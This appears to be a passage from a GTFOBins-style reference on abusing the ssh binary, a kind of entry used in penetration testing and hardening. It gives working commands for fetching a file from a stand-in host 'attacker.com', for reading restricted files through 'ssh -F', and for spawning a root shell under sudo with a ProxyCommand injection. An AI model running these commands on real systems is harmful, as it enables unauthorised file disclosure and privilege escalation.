 File download
It can download remote files.
Fetch a remote file from a SSH server.
HOST=user@attacker.com
RPATH=file_to_get
LPATH=file_to_save
ssh $HOST "cat $RPATH" > $LPATH
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted file
system.
The read file content is corrupted by error prints.
LFILE=file_to_read
ssh -F $LFILE localhost
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
Spawn interactive root shell through ProxyCommand option.
sudo ssh -o ProxyCommand=';sh 0<&2 1>&2' x